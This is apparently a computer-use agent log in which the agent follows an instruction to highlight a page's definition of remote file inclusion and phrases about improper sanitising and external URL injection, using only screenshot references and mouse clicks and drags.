
Highlight the RFI definition, the improper-sanitising phrase and the external URL injection phrase.
left_click_drag(913, 457, 943, 450)

left_click_drag(1012, 444, 1445, 447)

left_click_drag(171, 497, 528, 496)

left_click(720, 498)

double_click(794, 498)
left_click_drag(1209, 500, 1375, 501)
